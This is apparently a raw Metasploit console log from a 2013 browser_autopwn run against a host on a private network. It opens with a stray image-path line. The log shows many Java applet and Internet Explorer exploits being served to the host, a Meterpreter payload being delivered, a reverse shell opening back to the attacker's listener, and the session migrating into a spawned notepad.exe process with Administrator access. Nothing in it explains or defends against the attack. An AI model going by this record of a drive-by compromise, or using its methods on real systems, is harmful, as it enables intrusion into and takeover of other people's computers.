 [*] 172.16.42.239    java_jre17_reflection_types - handling request for /vcqyLLs/
[*] 172.16.42.239    java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 172.16.42.239    java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 172.16.42.239    java_verifier_field_access - Generated jar to drop (5486 bytes).
[*] 172.16.42.239    java_jre17_provider_skeleton - handling request for /GspQc/
[!] 172.16.42.239    java_storeimagearray - Requesting: /OACnzvT/
[*] 172.16.42.239    java_storeimagearray - Sending HTML...
[*] 172.16.42.239    java_jre17_driver_manager - handling request for /YimRQapBHgwXc
[*] 172.16.42.239    java_jre17_glassfish_averagerangestatisticimpl - handling request for /MxXJXcyrulhwa
[*] 172.16.42.239    java_jre17_driver_manager - handling request for /YimRQapBHgwXc/
[*] 172.16.42.239    java_jre17_jmxbean - handling request for /egDaBPvcRl
[*] 172.16.42.239    java_atomicreferencearray - Sending Java AtomicReferenceArray Type Violation Vulnerability
[*] 172.16.42.239    java_atomicreferencearray - Generated jar to drop (5486 bytes).
[*] 172.16.42.239    java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 172.16.42.239    java_jre17_method_handle - handling request for /NTRbsrPZJz
[*] 172.16.42.239    java_jre17_jmxbean_2 - handling request for /ACyF
[*] 172.16.42.239    java_jre17_reflection_types - handling request for /vcqyLLs
[*] 172.16.42.239    java_jre17_glassfish_averagerangestatisticimpl - handling request for /MxXJXcyrulhwa/
[*] 172.16.42.239    java_jre17_jaxws - Java Applet JAX-WS Remote Code Execution handling request
[*] 172.16.42.239    ie_createobject - Sending exploit HTML...
[*] 172.16.42.239    java_jre17_provider_skeleton - handling request for /GspQc
[!] 172.16.42.239    java_storeimagearray - Requesting: /OACnzvT
[*] 172.16.42.239    java_storeimagearray - Sending redirect...
[*] 172.16.42.239    ms10_018_ie_behaviors - Sending Internet Explorer DHTML Behaviors Use After Free (target: IE 6 SP0-SP2 (onclick))...
[*] 172.16.42.239    java_jre17_jmxbean - handling request for /egDaBPvcRl/
[*] 172.16.42.239    java_jre17_jmxbean_2 - handling request for /ACyF/
[*] 172.16.42.239    java_jre17_jmxbean_2 - Sending HTML
[*] 172.16.42.239    java_jre17_reflection_types - handling request for /vcqyLLs/
[*] 172.16.42.239    java_jre17_method_handle - handling request for /NTRbsrPZJz/
[*] 172.16.42.239    java_rhino - Java Applet Rhino Script Engine Remote Code Execution handling request
[*] 172.16.42.239    java_verifier_field_access - Sending Java Applet Field Bytecode Verifier Cache Remote Code Execution
[*] 172.16.42.239    java_verifier_field_access - Generated jar to drop (5486 bytes).
[*] 172.16.42.239    java_jre17_provider_skeleton - handling request for /GspQc/
[!] 172.16.42.239    java_storeimagearray - Requesting: /OACnzvT/
[*] 172.16.42.239    java_storeimagearray - Sending HTML...
[*] Sending stage (752128 bytes) to 172.16.42.239
[*] Meterpreter session 2 opened (172.16.42.42:3333 -> 172.16.42.239:1150) at 2013-09-08 13:32:53 -0400
[*] Session ID 2 (172.16.42.42:3333 -> 172.16.42.239:1150) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: iexplore.exe (1764)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 1892
[+] Successfully migrated to process
msf auxiliary(browser_autopwn) > sessions
Active sessions
===============
Id  Type                   Information                         Connection
--  ----                   -----------                         ----------
2   meterpreter x86/win32  COMPUTER\Administrator @ COMPUTER  172.16.42.42:3333 -> 172.16.42.239:1150 (172.16.42.239)
msf auxiliary(browser_autopwn) > ses